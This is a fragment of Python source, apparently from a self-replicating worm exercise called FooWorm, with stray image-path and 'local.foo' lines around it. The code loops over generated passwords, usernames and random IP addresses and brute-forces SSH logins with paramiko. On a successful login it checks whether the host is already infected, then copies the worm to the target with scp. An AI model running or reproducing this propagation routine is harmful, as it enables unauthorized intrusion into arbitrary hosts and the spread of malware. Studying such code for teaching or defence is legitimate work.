 local.foo
local.foo
93     passwds =   get_new_passwds(NPASSWDS)
94 #    print("usernames: %s" % str(usernames))
95 #    print("passwords: %s" % str(passwds))
96     # First loop over passwords
97     for passwd in passwds:
98         # Then loop over user names
99         for user in usernames:
100             # And, finally, loop over randomly chosen IP addresses
101             for ip_address in get_fresh_ipaddresses(NHOSTS):
102                 print("\nTrying password %s for user %s at IP address: %s" % (passwd,user,ip_address))
103                 try:
104                     ssh = paramiko.SSHClient()
105                     ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
106                     ssh.connect(ip_address,port=22,username=user,password=passwd,timeout=5)
107                     print("\n\nconnected\n")
108                     # Let's make sure that the target host was not previously
109                     # infected:
110                     received_list = error = None
111                     stdin, stdout, stderr = ssh.exec_command('ls')
112                     error = stderr.readlines()
113                     if error:
114                         print(error)
115                     received_list = list(map(lambda x: x.encode('utf-8'), stdout.readlines()))
116                     print("\n\noutput of 'ls' command: %s" % str(received_list))
117                     if str(received_list).find('1805087_1') >= 0:
118                         print("\nThe target machine is already infected\n")
119                         continue
120                     print('Trying to exfiltrate')
121                     scpcon = scp.SCPClient(ssh.get_transport())
122                     # Now deposit a copy of FooWorm.py at the target host:
123                     scpcon.put(sys.argv[0])
124                     scpcon.close()
125                 except:
126                     continue
127
128     if debug: break
129
130 #This is the local foo file